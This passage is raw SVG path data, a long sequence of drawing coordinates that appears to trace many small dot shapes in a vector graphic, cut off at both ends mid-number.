721.498C1209.59 721.74 1209.82 721.937 1210.09 722.073C1210.35 722.208 1210.65 722.279 1210.95 722.28C1211.38 722.278 1211.79 722.131 1212.13 721.863L1212.14 721.856ZM2178.88 716.783C2179.1 716.302 2179.12 715.75 2178.95 715.25C2178.77 714.75 2178.41 714.342 2177.94 714.116C2177.71 714 2177.46 713.933 2177.2 713.918C2176.95 713.903 2176.69 713.94 2176.45 714.028C2176.21 714.116 2175.98 714.253 2175.79 714.43C2175.6 714.607 2175.45 714.821 2175.34 715.06C2175.12 715.544 2175.09 716.099 2175.27 716.603C2175.44 717.107 2175.81 717.519 2176.28 717.747C2176.54 717.866 2176.82 717.928 2177.1 717.928C2177.47 717.929 2177.83 717.821 2178.15 717.618C2178.46 717.416 2178.71 717.126 2178.87 716.783H2178.88ZM1875.22 716.161C1875.48 716.16 1875.73 716.108 1875.97 716.006C1876.2 715.905 1876.42 715.757 1876.6 715.571C1876.78 715.385 1876.92 715.164 1877.02 714.921C1877.11 714.678 1877.16 714.418 1877.16 714.156C1877.15 713.625 1876.94 713.119 1876.57 712.748C1876.2 712.376 1875.7 712.168 1875.18 712.168C1874.93 712.17 1874.68 712.222 1874.44 712.324C1874.21 712.425 1873.99 712.574 1873.81 712.76C1873.63 712.946 1873.49 713.167 1873.4 713.409C1873.3 713.652 1873.25 713.912 1873.25 714.174C1873.25 714.436 1873.31 714.695 1873.4 714.937C1873.5 715.178 1873.65 715.397 1873.83 715.582C1874.01 715.766 1874.23 715.912 1874.46 716.01C1874.7 716.109 1874.95 716.159 1875.21 716.157L1875.22 716.161ZM1221.67 715.379C1221.89 715.25 1222.09 715.077 1222.25 714.869C1222.41 714.662 1222.52 714.424 1222.59 714.171C1222.66 713.917 1222.67 713.652 1222.64 713.391C1222.61 713.13 1222.52 712.879 1222.39 712.652C1222.27 712.421 1222.1 712.218 1221.9 712.054C1221.7 711.891 1221.47 711.77 1221.22 711.699C1220.97 711.628 1220.72 711.608 1220.46 711.641C1220.21 711.674 1219.96 711.758 1219.74 711.89C1219.52 712.02 1219.32 712.195 1219.16 712.405C1219 712.614 1218.89 712.853 1218.82 713.108C1218.75 713.364 1218.73 713.63 1218.77 713.893C1218.8 714.155 1218.89 714.408 1219.01 714.637C1219.19 714.944 1219.43 715.199 1219.73 715.375C1220.03 715.551 1220.37 715.643 1220.72 715.64C1221.05 715.642 1221.38 715.552 1221.66 715.379H1221.67ZM1231.96 710.026C1232.43 709.804 1232.8 709.401 1232.98 708.905C1233.15 708.409 1233.14 707.859 1232.92 707.377C1232.82 707.135 1232.67 706.916 1232.48 706.735C1232.29 706.553 1232.07 706.412 1231.83 706.321C1231.58 706.229 1231.33 706.188 1231.07 706.201C1230.81 706.214 1230.56 706.279 1230.32 706.395C1229.86 706.617 1229.49 707.02 1229.31 707.516C1229.13 708.013 1229.15 708.562 1229.37 709.044C1229.52 709.392 1229.77 709.686 1230.09 709.891C1230.4 710.097 1230.77 710.206 1231.14 710.205C1231.42 710.213 1231.7 710.153 1231.95 710.03L1231.96 710.026ZM2184.03 706.096C2184.27 705.628 2184.33 705.08 2184.18 704.573C2184.03 704.066 2183.69 703.64 2183.23 703.388C2182.77 703.139 2182.23 703.087 2181.73 703.245C2181.24 703.403 2180.82 703.757 2180.58 704.231C2180.34 704.699 2180.29 705.245 2180.44 705.749C2180.6 706.253 2180.94 706.673 2181.4 706.918C2181.68 707.075 2181.99 707.157 2182.31 707.159C2182.67 707.159 2183.01 707.06 2183.31 706.872C2183.61 706.685 2183.86 706.416 2184.02 706.096H2184.03ZM1242.63 705.434C1242.87 705.34 1243.09 705.199 1243.27 705.019C1243.46 704.838 1243.61 704.622 1243.72 704.381C1243.82 704.141 1243.88 703.882 1243.89 703.619C1243.89 703.355 1243.85 703.093 1243.76 702.847C1243.58 702.35 1243.21 701.948 1242.73 701.731C1242.26 701.513 1241.73 701.497 1241.24 701.686C1240.76 701.881 1240.37 702.259 1240.16 702.742C1239.95 703.225 1239.93 703.773 1240.11 704.271C1240.25 704.649 1240.51 704.974 1240.83 705.203C1241.16 705.431 1241.55 705.554 1241.94 705.554C1242.17 705.553 1242.4 705.513 1242.62 705.434H1242.63ZM1878.11 702.61C1878.16 702.352 1878.16 702.086 1878.11 701.828C1878.06 701.569 1877.96 701.323 1877.82 701.104C1877.68 700.884 1877.5 700.695 1877.28 700.548C1877.07 700.401 1876.83 700.298 1876.58 700.246C1876.07 700.146 1875.54 700.256 1875.11 700.552C1874.68 700.848 1874.38 701.306 1874.28 701.828C1874.18 702.35 1874.29 702.889 1874.58 703.329C1874.87 703.769 1875.31 704.073 1875.82 704.175C1875.94 704.207 1876.07 704.22 1876.19 704.215C1876.64 704.215 1877.08 704.055 1877.43 703.763C1877.78 703.47 1878.02 703.063 1878.11 702.61V702.61ZM1253.58 701.509C1254.07 701.348 1254.48 700.994 1254.71 700.524C1254.95 700.055 1255 699.508 1254.84 699.003C1254.77 698.751 1254.64 698.517 1254.48 698.315C1254.31 698.113 1254.11 697.947 1253.88 697.826C1253.65 697.704 1253.4 697.631 1253.14 697.609C1252.89 697.587 1252.63 697.618 1252.38 697.699C1251.9 697.864 1251.49 698.219 1251.25 698.687C1251.02 699.156 1250.97 699.7 1251.11 700.206C1251.24 700.612 1251.49 700.966 1251.82 701.219C1252.15 701.471 1252.56 701.608 1252.97 701.61C1253.18 701.615 1253.38 701.579 1253.58 701.503L1253.58 701.509ZM1264.73 698.2C1265.23 698.063 1265.66 697.729 1265.91 697.27C1266.17 696.811 1266.25 696.265 1266.11 695.752C1265.98 695.239 1265.66 694.8 1265.21 694.534C1264.76 694.267 1264.23 694.193 1263.73 694.328C1263.23 694.464 1262.8 694.798 1262.54 695.257C1262.28 695.716 1262.21 696.261 1262.34 696.774C1262.45 697.201 1262.69 697.58 1263.03 697.849C1263.37 698.118 1263.79 698.262 1264.22 698.258C1264.39 698.257 1264.56 698.237 1264.73 698.198L1264.73 698.2ZM2189.78 695.794C2189.92 695.57 2190.01 695.321 2190.05 695.061C2190.1 694.801 2190.09 694.534 2190.03 694.277C2189.97 694.02 2189.87 693.777 2189.72 693.563C2189.57 693.348 2189.38 693.166 2189.16 693.026C2188.94 692.886 2188.7 692.791 2188.45 692.748C2188.19 692.704 2187.93 692.712 2187.68 692.772C2187.43 692.831 2187.19 692.941 2186.99 693.095C2186.78 693.249 2186.6 693.444 2186.46 693.668C2186.19 694.121 2186.1 694.666 2186.22 695.184C2186.34 695.703 2186.65 696.152 2187.09 696.436C2187.4 696.635 2187.76 696.74 2188.12 696.738C2188.46 696.736 2188.78 696.648 2189.07 696.483C2189.36 696.317 2189.61 696.08 2189.78 695.792V695.794ZM1276.04 695.413C1276.54 695.298 1276.98 694.982 1277.26 694.535C1277.54 694.087 1277.63 693.545 1277.52 693.026C1277.41 692.509 1277.1 692.058 1276.66 691.772C1276.23 691.487 1275.7 691.391 1275.2 691.504C1274.95 691.56 1274.71 691.666 1274.5 691.816C1274.29 691.967 1274.11 692.158 1273.97 692.38C1273.83 692.601 1273.74 692.849 1273.7 693.108C1273.65 693.367 1273.66 693.632 1273.71 693.889C1273.81 694.332 1274.05 694.73 1274.39 695.014C1274.74 695.299 1275.16 695.455 1275.61 695.455C1275.75 695.459 1275.9 695.443 1276.04 695.407L1276.04 695.413ZM1287.44 693.046C1287.69 693.001 1287.94 692.904 1288.15 692.762C1288.37 692.62 1288.55 692.435 1288.7 692.219C1288.84 692.002 1288.94 691.758 1289 691.501C1289.05 691.244 1289.05 690.978 1289 690.72C1288.96 690.461 1288.87 690.214 1288.73 689.993C1288.59 689.772 1288.41 689.581 1288.2 689.432C1287.99 689.283 1287.75 689.178 1287.5 689.123C1287.25 689.069 1286.99 689.067 1286.74 689.116C1286.23 689.213 1285.79 689.513 1285.49 689.948C1285.2 690.384 1285.09 690.921 1285.18 691.442C1285.26 691.902 1285.5 692.319 1285.85 692.619C1286.2 692.919 1286.64 693.085 1287.09 693.087C1287.21 693.091 1287.33 693.076 1287.44 693.04L1287.44 693.046ZM1881.6 691.705C1881.71 691.467 1881.78 691.208 1881.79 690.943C1881.81 690.679 1881.77 690.414 1881.69 690.164C1881.6 689.914 1881.47 689.684 1881.3 689.488C1881.12 689.291 1880.91 689.131 1880.68 689.017C1880.45 688.903 1880.2 688.836 1879.94 688.821C1879.69 688.806 1879.43 688.844 1879.19 688.931C1878.95 689.019 1878.73 689.154 1878.54 689.331C1878.35 689.507 1878.19 689.72 1878.08 689.958C1877.97 690.195 1877.9 690.452 1877.89 690.714C1877.88 690.977 1877.91 691.24 1878 691.489C1878.08 691.737 1878.21 691.965 1878.39 692.16C1878.56 692.356 1878.77 692.514 1879 692.625C1879.26 692.758 1879.55 692.827 1879.84 692.826C1880.21 692.827 1880.57 692.722 1880.88 692.522C1881.19 692.322 1881.44 692.036 1881.6 691.697L1881.6 691.705ZM1298.95 691.043C1299.46 690.953 1299.91 690.661 1300.22 690.23C1300.52 689.799 1300.65 689.262 1300.57 688.737C1300.53 688.476 1300.44 688.225 1300.3 688C1300.17 687.775 1299.99 687.58 1299.78 687.425C1299.57 687.27 1299.34 687.159 1299.09 687.099C1298.83 687.038 1298.57 687.029 1298.32 687.072C1297.81 687.159 1297.35 687.45 1297.05 687.882C1296.74 688.314 1296.62 688.852 1296.7 689.378C1296.78 689.848 1297.01 690.275 1297.37 690.583C1297.72 690.891 1298.17 691.061 1298.63 691.063C1298.73 691.055 1298.83 691.035 1298.95 691.035L1298.95 691.043ZM1310.49 689.238C1310.74 689.201 1310.99 689.113 1311.21 688.978C1311.44 688.842 1311.63 688.663 1311.78 688.451C1311.94 688.238 1312.05 687.996 1312.11 687.739C1312.18 687.482 1312.19 687.214 1312.15 686.952C1312.12 686.691 1312.03 686.44 1311.9 686.213C1311.77 685.986 1311.6 685.789 1311.39 685.632C1311.19 685.475 1310.95 685.362 1310.7 685.299C1310.46 685.236 1310.2 685.226 1309.94 685.267C1309.69 685.302 1309.44 685.388 1309.22 685.521C1309 685.654 1308.8 685.832 1308.65 686.043C1308.49 686.254 1308.38 686.495 1308.32 686.751C1308.26 687.007 1308.24 687.274 1308.28 687.535C1308.35 688.01 1308.59 688.443 1308.94 688.756C1309.3 689.068 1309.75 689.239 1310.22 689.238H1310.49ZM1321.82 687.594H1322.07C1322.32 687.56 1322.57 687.476 1322.79 687.345C1323.01 687.214 1323.21 687.039 1323.37 686.83C1323.52 686.621 1323.64 686.383 1323.7 686.128C1323.77 685.874 1323.78 685.608 1323.75 685.348C1323.68 684.82 1323.4 684.343 1322.99 684.02C1322.58 683.697 1322.06 683.554 1321.54 683.623C1321.29 683.66 1321.04 683.748 1320.82 683.882C1320.6 684.016 1320.41 684.193 1320.25 684.404C1320.1 684.614 1319.99 684.854 1319.92 685.109C1319.86 685.365 1319.85 685.63 1319.88 685.891C1319.95 686.369 1320.18 686.807 1320.54 687.124C1320.89 687.44 1321.35 687.614 1321.82 687.614V687.594ZM2196.33 686.071C2196.64 685.649 2196.77 685.116 2196.71 684.589C2196.64 684.063 2196.37 683.586 2195.96 683.264C2195.75 683.102 2195.52 682.982 2195.28 682.912C2195.03 682.843 2194.77 682.824 2194.51 682.858C2194.26 682.891 2194.02 682.976 2193.79 683.108C2193.57 683.24 2193.38 683.415 2193.22 683.625C2192.91 684.045 2192.77 684.577 2192.83 685.103C2192.9 685.629 2193.16 686.107 2193.57 686.432C2193.92 686.701 2194.33 686.849 2194.76 686.854C2195.07 686.85 2195.36 686.777 2195.63 686.64C2195.9 686.503 2196.14 686.305 2196.33 686.061L2196.33 686.071ZM1333.67 686.031C1333.93 686 1334.17 685.916 1334.4 685.786C1334.62 685.655 1334.81 685.48 1334.97 685.271C1335.13 685.062 1335.24 684.823 1335.31 684.567C1335.37 684.312 1335.39 684.046 1335.35 683.785C1335.32 683.523 1335.24 683.27 1335.11 683.041C1334.98 682.812 1334.81 682.611 1334.61 682.45C1334.41 682.289 1334.17 682.172 1333.93 682.105C1333.68 682.038 1333.42 682.023 1333.16 682.061C1332.65 682.13 1332.19 682.406 1331.87 682.827C1331.56 683.248 1331.42 683.78 1331.48 684.307C1331.55 684.787 1331.78 685.228 1332.14 685.548C1332.49 685.868 1332.95 686.047 1333.42 686.051C1333.5 686.041 1333.6 686.021 1333.67 686.021L1333.67 686.031ZM1345.04 684.427H1345.29C1345.8 684.357 1346.27 684.081 1346.58 683.66C1346.9 683.238 1347.04 682.706 1346.97 682.179C1346.94 681.917 1346.85 681.664 1346.72 681.435C1346.59 681.206 1346.42 681.006 1346.22 680.846C1346.01 680.686 1345.78 680.569 1345.53 680.502C1345.28 680.435 1345.02 680.42 1344.76 680.456C1344.25 680.531 1343.79 680.811 1343.48 681.236C1343.17 681.661 1343.03 682.196 1343.1 682.722C1343.16 683.203 1343.4 683.644 1343.75 683.962C1344.11 684.28 1344.57 684.452 1345.04 684.445V684.427ZM1356.6 682.66H1356.91C1357.17 682.619 1357.41 682.526 1357.63 682.387C1357.85 682.249 1358.04 682.067 1358.19 681.853C1358.34 681.638 1358.45 681.396 1358.51 681.138C1358.57 680.881 1358.58 680.615 1358.53 680.354C1358.45 679.831 1358.17 679.362 1357.75 679.05C1357.34 678.738 1356.82 678.609 1356.31 678.689C1356.05 678.731 1355.81 678.824 1355.59 678.962C1355.37 679.101 1355.18 679.282 1355.03 679.496C1354.88 679.711 1354.77 679.954 1354.71 680.211C1354.65 680.468 1354.64 680.735 1354.69 680.996C1354.76 681.463 1354.99 681.889 1355.34 682.198C1355.69 682.506 1356.14 682.677 1356.6 682.68V682.66ZM1887.07 681.256C1887.2 681.03 1887.28 680.779 1887.32 680.518C1887.36 680.258 1887.34 679.992 1887.28 679.737C1887.22 679.482 1887.1 679.242 1886.95 679.031C1886.8 678.821 1886.6 678.643 1886.38 678.509C1886.16 678.375 1885.92 678.288 1885.66 678.252C1885.41 678.216 1885.15 678.232 1884.9 678.299C1884.65 678.366 1884.42 678.482 1884.21 678.642C1884.01 678.801 1883.84 679.001 1883.71 679.229C1883.45 679.688 1883.37 680.233 1883.5 680.747C1883.63 681.26 1883.95 681.702 1884.39 681.976C1884.7 682.155 1885.04 682.251 1885.39 682.257C1885.73 682.257 1886.07 682.164 1886.36 681.987C1886.66 681.809 1886.9 681.555 1887.07 681.248L1887.07 681.256ZM1368.51 680.555C1368.77 680.504 1369.01 680.403 1369.22 680.257C1369.44 680.111 1369.62 679.922 1369.77 679.702C1369.91 679.482 1370.01 679.235 1370.06 678.975C1370.11 678.715 1370.11 678.448 1370.06 678.188C1369.96 677.669 1369.66 677.213 1369.23 676.917C1368.8 676.621 1368.28 676.509 1367.77 676.606C1367.52 676.656 1367.28 676.757 1367.06 676.903C1366.85 677.05 1366.67 677.238 1366.52 677.458C1366.38 677.678 1366.28 677.925 1366.23 678.185C1366.18 678.445 1366.18 678.713 1366.23 678.972C1366.31 679.429 1366.55 679.841 1366.9 680.137C1367.25 680.433 1367.69 680.596 1368.14 680.597C1368.26 680.587 1368.4 680.55 1368.52 680.55L1368.51 680.555ZM1380.04 677.947V677.968C1380.54 677.839 1380.97 677.512 1381.25 677.057C1381.52 676.603 1381.6 676.058 1381.48 675.539C1381.36 675.021 1381.04 674.574 1380.6 674.296C1380.16 674.018 1379.62 673.931 1379.12 674.055C1378.87 674.116 1378.63 674.228 1378.42 674.383C1378.21 674.539 1378.04 674.735 1377.9 674.961C1377.77 675.187 1377.68 675.437 1377.64 675.699C1377.6 675.96 1377.61 676.227 1377.67 676.483C1377.78 676.918 1378.02 677.303 1378.37 677.579C1378.71 677.855 1379.13 678.005 1379.57 678.006C1379.73 678.004 1379.89 677.983 1380.04 677.943L1380.04 677.947ZM2203.81 677.183C2203.99 676.998 2204.14 676.777 2204.24 676.533C2204.34 676.288 2204.39 676.026 2204.39 675.761C2204.39 675.495 2204.34 675.233 2204.24 674.988C2204.14 674.744 2203.99 674.523 2203.81 674.338C2203.63 674.15 2203.41 674 2203.18 673.898C2202.94 673.796 2202.69 673.743 2202.43 673.743C2202.17 673.743 2201.92 673.796 2201.68 673.898C2201.45 674 2201.23 674.15 2201.05 674.338C2200.87 674.523 2200.72 674.744 2200.62 674.988C2200.52 675.233 2200.47 675.495 2200.47 675.761C2200.47 676.026 2200.52 676.288 2200.62 676.533C2200.72 676.777 2200.87 676.998 2201.05 677.183C2201.42 677.554 2201.91 677.763 2202.42 677.765V677.785C2202.68 677.786 2202.94 677.733 2203.18 677.629C2203.42 677.524 2203.63 677.371 2203.81 677.177L2203.81 677.183ZM1390.88 674.819H1390.86H1390.88ZM1391.43 674.739C1391.92 674.576 1392.33 674.22 1392.57 673.747C1392.82 673.274 1392.87 672.723 1392.72 672.212C1392.56 671.707 1392.21 671.287 1391.76 671.043C1391.3 670.799 1390.76 670.75 1390.27 670.908C1390.03 670.986 1389.8 671.113 1389.61 671.282C1389.41 671.45 1389.25 671.657 1389.13 671.89C1389.01 672.123 1388.94 672.378 1388.92 672.64C1388.9 672.902 1388.93 673.165 1389 673.415C1389.13 673.823 1389.38 674.179 1389.71 674.432C1390.05 674.684 1390.46 674.82 1390.87 674.819C1391.06 674.819 1391.25 674.79 1391.43 674.735L1391.43 674.739ZM1893.41 671.41C1893.57 671.198 1893.68 670.957 1893.74 670.701C1893.8 670.445 1893.82 670.179 1893.78 669.919C1893.74 669.658 1893.65 669.407 1893.52 669.181C1893.39 668.955 1893.21 668.759 1893 668.602C1892.8 668.445 1892.56 668.332 1892.32 668.268C1892.07 668.204 1891.81 668.191 1891.55 668.23C1891.3 668.269 1891.06 668.36 1890.84 668.496C1890.62 668.632 1890.42 668.811 1890.27 669.023C1889.97 669.453 1889.84 669.988 1889.91 670.514C1889.99 671.039 1890.27 671.512 1890.68 671.831C1891.02 672.08 1891.42 672.213 1891.84 672.212C1892.14 672.211 1892.44 672.138 1892.72 671.997C1892.99 671.857 1893.23 671.653 1893.42 671.402L1893.41 671.41ZM1402.54 669.565C1402.76 669.427 1402.95 669.246 1403.09 669.033C1403.24 668.82 1403.35 668.578 1403.41 668.322C1403.46 668.066 1403.47 667.801 1403.42 667.543C1403.38 667.284 1403.28 667.038 1403.15 666.817C1403.01 666.594 1402.84 666.4 1402.63 666.247C1402.42 666.094 1402.19 665.984 1401.94 665.924C1401.69 665.865 1401.43 665.856 1401.18 665.899C1400.93 665.942 1400.69 666.036 1400.47 666.176C1400.25 666.315 1400.06 666.497 1399.91 666.711C1399.76 666.926 1399.65 667.168 1399.6 667.426C1399.54 667.683 1399.53 667.949 1399.57 668.21C1399.61 668.47 1399.71 668.719 1399.84 668.943C1400.02 669.23 1400.27 669.466 1400.56 669.63C1400.85 669.795 1401.17 669.882 1401.5 669.884C1401.87 669.886 1402.24 669.772 1402.54 669.559L1402.54 669.565ZM2212.4 669.442C2212.6 669.284 2212.78 669.086 2212.91 668.859C2213.04 668.632 2213.12 668.38 2213.16 668.119C2213.19 667.857 2213.18 667.592 2213.11 667.337C2213.04 667.082 2212.93 666.844 2212.77 666.635C2212.46 666.209 2212 665.928 2211.49 665.853C2210.97 665.778 2210.45 665.915 2210.04 666.234C2209.63 666.556 2209.36 667.032 2209.29 667.559C2209.22 668.085 2209.35 668.618 2209.67 669.041C2209.85 669.292 2210.08 669.496 2210.35 669.635C2210.63 669.775 2210.93 669.846 2211.23 669.843C2211.65 669.848 2212.07 669.705 2212.4 669.436L2212.4 669.442ZM2221.97 663.005C2222.19 662.874 2222.39 662.699 2222.55 662.49C2222.71 662.281 2222.82 662.041 2222.89 661.786C2222.96 661.531 2222.97 661.264 2222.94 661.002C2222.91 660.739 2222.82 660.486 2222.69 660.257C2222.57 660.028 2222.4 659.827 2222.2 659.665C2222 659.503 2221.76 659.385 2221.52 659.316C2221.27 659.247 2221.01 659.229 2220.76 659.264C2220.5 659.298 2220.26 659.385 2220.04 659.517C2219.81 659.646 2219.62 659.819 2219.46 660.026C2219.3 660.234 2219.19 660.471 2219.12 660.725C2219.05 660.979 2219.03 661.244 2219.07 661.505C2219.1 661.766 2219.18 662.018 2219.31 662.245C2219.48 662.554 2219.73 662.811 2220.03 662.991C2220.33 663.17 2220.67 663.266 2221.01 663.268C2221.35 663.264 2221.68 663.172 2221.97 662.999L2221.97 663.005ZM1900.92 662.526C1901.27 662.143 1901.47 661.632 1901.46 661.103C1901.45 660.573 1901.25 660.068 1900.88 659.696C1900.5 659.33 1900 659.13 1899.48 659.138C1898.97 659.145 1898.47 659.36 1898.11 659.736C1897.75 660.122 1897.55 660.638 1897.56 661.172C1897.57 661.706 1897.79 662.213 1898.16 662.584C1898.34 662.766 1898.55 662.91 1898.78 663.007C1899.01 663.103 1899.26 663.151 1899.51 663.147C1899.78 663.147 1900.04 663.09 1900.28 662.983C1900.52 662.875 1900.74 662.717 1900.92 662.52L1900.92 662.526ZM1411.78 661.28C1411.94 661.078 1412.07 660.844 1412.14 660.592C1412.22 660.34 1412.25 660.076 1412.22 659.813C1412.2 659.551 1412.12 659.296 1412 659.063C1411.88 658.83 1411.72 658.623 1411.52 658.455C1411.32 658.287 1411.1 658.161 1410.85 658.084C1410.6 658.008 1410.35 657.982 1410.09 658.008C1409.83 658.034 1409.59 658.112 1409.36 658.236C1409.13 658.361 1408.93 658.531 1408.77 658.735C1408.61 658.937 1408.48 659.171 1408.41 659.422C1408.34 659.673 1408.31 659.936 1408.33 660.197C1408.36 660.458 1408.44 660.712 1408.56 660.943C1408.68 661.174 1408.84 661.378 1409.04 661.543C1409.38 661.846 1409.82 662.011 1410.27 662.004C1410.56 662.008 1410.85 661.944 1411.11 661.817C1411.37 661.691 1411.6 661.505 1411.78 661.274L1411.78 661.28ZM2232.26 657.771C2232.74 657.56 2233.11 657.167 2233.31 656.676C2233.5 656.185 2233.5 655.635 2233.3 655.146C2233.09 654.654 2232.71 654.265 2232.22 654.066C2231.74 653.867 2231.2 653.873 2230.72 654.083C2230.48 654.184 2230.27 654.334 2230.09 654.521C2229.91 654.709 2229.77 654.932 2229.67 655.176C2229.58 655.421 2229.53 655.682 2229.54 655.945C2229.54 656.208 2229.6 656.467 2229.7 656.708C2229.85 657.073 2230.1 657.386 2230.42 657.604C2230.74 657.823 2231.12 657.937 2231.5 657.933C2231.76 657.937 2232.03 657.879 2232.27 657.765L2232.26 657.771ZM1908.71 653.281C1909.03 652.863 1909.17 652.333 1909.11 651.807C1909.05 651.281 1908.78 650.801 1908.38 650.473C1908.17 650.31 1907.94 650.19 1907.69 650.12C1907.44 650.049 1907.18 650.031 1906.93 650.064C1906.67 650.098 1906.42 650.184 1906.2 650.316C1905.98 650.449 1905.78 650.625 1905.62 650.836C1905.31 651.256 1905.17 651.788 1905.24 652.314C1905.3 652.84 1905.57 653.318 1905.98 653.644C1906.32 653.915 1906.74 654.063 1907.17 654.065C1907.47 654.068 1907.76 653.998 1908.03 653.861C1908.3 653.724 1908.53 653.524 1908.71 653.277L1908.71 653.281ZM2243.06 653.599C2243.56 653.434 2243.97 653.075 2244.2 652.602C2244.43 652.128 2244.47 651.578 2244.31 651.073C2244.15 650.568 2243.8 650.149 2243.34 649.909C2242.88 649.669 2242.35 649.626 2241.85 649.791C2241.36 649.96 2240.95 650.322 2240.72 650.799C2240.48 651.276 2240.44 651.828 2240.6 652.336C2240.73 652.735 2240.98 653.081 2241.32 653.326C2241.65 653.571 2242.05 653.703 2242.46 653.702C2242.67 653.706 2242.87 653.669 2243.07 653.593L2243.06 653.599ZM1418.05 650.491C1418.14 650.248 1418.2 649.987 1418.2 649.723C1418.2 649.459 1418.15 649.198 1418.05 648.954C1417.95 648.71 1417.81 648.489 1417.63 648.302C1417.45 648.115 1417.23 647.967 1416.99 647.866C1416.76 647.765 1416.5 647.713 1416.25 647.713C1415.99 647.712 1415.74 647.764 1415.5 647.865C1415.27 647.965 1415.05 648.113 1414.87 648.299C1414.69 648.485 1414.55 648.706 1414.45 648.949C1414.35 649.191 1414.3 649.451 1414.29 649.714C1414.29 649.978 1414.34 650.24 1414.44 650.484C1414.53 650.728 1414.67 650.95 1414.86 651.137C1415.04 651.325 1415.25 651.473 1415.49 651.574C1415.73 651.676 1415.99 651.73 1416.25 651.734C1416.64 651.734 1417.02 651.615 1417.34 651.393C1417.66 651.17 1417.91 650.854 1418.05 650.485L1418.05 650.491ZM2254.26 649.669C2254.5 649.571 2254.71 649.427 2254.9 649.243C2255.08 649.059 2255.23 648.84 2255.33 648.598C2255.43 648.355 2255.48 648.095 2255.49 647.832C2255.49 647.568 2255.44 647.306 2255.35 647.062C2255.15 646.57 2254.78 646.177 2254.3 645.967C2253.83 645.757 2253.29 645.747 2252.81 645.939C2252.57 646.036 2252.35 646.18 2252.17 646.364C2251.98 646.547 2251.84 646.767 2251.73 647.009C2251.63 647.251 2251.58 647.511 2251.58 647.775C2251.57 648.039 2251.62 648.301 2251.71 648.546C2251.86 648.919 2252.11 649.239 2252.43 649.463C2252.76 649.688 2253.14 649.808 2253.53 649.807C2253.78 649.81 2254.03 649.763 2254.26 649.667L2254.26 649.669ZM2265.06 644.475C2265.28 644.35 2265.49 644.18 2265.65 643.975C2265.81 643.77 2265.93 643.533 2266.01 643.279C2266.08 643.025 2266.1 642.759 2266.07 642.496C2266.04 642.233 2265.96 641.978 2265.84 641.747C2265.72 641.517 2265.55 641.314 2265.35 641.15C2265.15 640.986 2264.92 640.864 2264.68 640.791C2264.43 640.718 2264.18 640.696 2263.92 640.726C2263.67 640.756 2263.42 640.837 2263.2 640.965C2262.97 641.088 2262.77 641.256 2262.61 641.459C2262.45 641.663 2262.33 641.897 2262.26 642.15C2262.18 642.402 2262.16 642.667 2262.19 642.928C2262.22 643.19 2262.3 643.443 2262.42 643.672C2262.59 643.989 2262.84 644.252 2263.14 644.436C2263.44 644.619 2263.79 644.716 2264.14 644.715C2264.46 644.713 2264.78 644.629 2265.06 644.471L2265.06 644.475ZM1915.57 643.314C1915.7 643.092 1915.8 642.843 1915.84 642.584C1915.89 642.324 1915.88 642.057 1915.83 641.8C1915.77 641.542 1915.67 641.299 1915.52 641.084C1915.37 640.868 1915.18 640.686 1914.96 640.546C1914.52 640.26 1914 640.162 1913.49 640.275C1912.99 640.388 1912.55 640.701 1912.27 641.148C1912.13 641.37 1912.03 641.618 1911.99 641.878C1911.95 642.137 1911.95 642.403 1912.01 642.66C1912.07 642.917 1912.17 643.16 1912.32 643.376C1912.47 643.591 1912.65 643.774 1912.87 643.915C1913.18 644.125 1913.54 644.237 1913.91 644.234C1914.24 644.237 1914.56 644.153 1914.85 643.991C1915.14 643.829 1915.39 643.594 1915.57 643.307L1915.57 643.314ZM1421.39 638.539C1421.48 638.015 1421.36 637.476 1421.06 637.04C1420.77 636.604 1420.32 636.307 1419.81 636.214C1419.55 636.168 1419.29 636.173 1419.04 636.23C1418.79 636.287 1418.55 636.394 1418.34 636.544C1418.13 636.695 1417.95 636.887 1417.82 637.109C1417.68 637.331 1417.58 637.579 1417.54 637.839C1417.49 638.098 1417.5 638.364 1417.55 638.621C1417.61 638.879 1417.71 639.122 1417.86 639.338C1418.01 639.554 1418.19 639.739 1418.41 639.881C1418.63 640.022 1418.87 640.119 1419.12 640.165C1419.23 640.181 1419.34 640.188 1419.45 640.185C1419.91 640.186 1420.36 640.021 1420.71 639.719C1421.07 639.417 1421.31 638.997 1421.39 638.533L1421.39 638.539ZM2275.15 637.839C2275.56 637.517 2275.83 637.04 2275.9 636.514C2275.97 635.987 2275.84 635.454 2275.52 635.031H2275.55C2275.23 634.606 2274.77 634.324 2274.26 634.249C2273.75 634.174 2273.23 634.311 2272.81 634.63C2272.61 634.788 2272.43 634.986 2272.3 635.213C2272.17 635.439 2272.09 635.69 2272.05 635.951C2272.01 636.211 2272.03 636.477 2272.09 636.732C2272.15 636.987 2272.27 637.227 2272.42 637.438C2272.61 637.687 2272.85 637.889 2273.12 638.028C2273.39 638.167 2273.7 638.24 2274 638.24C2274.42 638.232 2274.82 638.09 2275.15 637.835L2275.15 637.839ZM1921.54 632.805C1921.78 632.333 1921.83 631.783 1921.68 631.273C1921.53 630.764 1921.2 630.334 1920.74 630.078C1920.28 629.826 1919.75 629.772 1919.25 629.926C1918.75 630.08 1918.33 630.43 1918.09 630.9C1917.84 631.371 1917.79 631.921 1917.94 632.431C1918.09 632.941 1918.43 633.37 1918.88 633.627C1919.17 633.778 1919.48 633.853 1919.8 633.848C1920.16 633.85 1920.51 633.753 1920.81 633.569C1921.12 633.384 1921.37 633.118 1921.55 632.799L1921.54 632.805ZM2284.14 629.656C2284.49 629.273 2284.69 628.761 2284.68 628.232C2284.67 627.702 2284.45 627.199 2284.08 626.831C2283.71 626.464 2283.21 626.265 2282.69 626.276C2282.17 626.286 2281.68 626.507 2281.32 626.889C2280.97 627.27 2280.77 627.782 2280.78 628.312C2280.78 628.842 2280.99 629.348 2281.36 629.719C2281.73 630.081 2282.22 630.282 2282.73 630.28C2283 630.281 2283.26 630.225 2283.5 630.117C2283.74 630.008 2283.96 629.85 2284.14 629.65L2284.14 629.656ZM1422.85 626.468C1422.9 625.939 1422.74 625.412 1422.41 625.003C1422.08 624.593 1421.61 624.335 1421.09 624.284C1420.58 624.234 1420.07 624.396 1419.67 624.735C1419.27 625.073 1419.02 625.56 1418.97 626.089C1418.94 626.351 1418.97 626.616 1419.04 626.867C1419.12 627.119 1419.24 627.353 1419.4 627.557C1419.57 627.76 1419.77 627.928 1419.99 628.051C1420.22 628.175 1420.47 628.252 1420.73 628.277H1420.92V628.297C1421.41 628.294 1421.88 628.104 1422.24 627.765C1422.59 627.425 1422.81 626.96 1422.86 626.462L1422.85 626.468ZM1926.8 621.936C1926.9 621.696 1926.97 621.437 1926.98 621.173C1926.99 620.909 1926.95 620.645 1926.86 620.397C1926.77 620.149 1926.63 619.922 1926.46 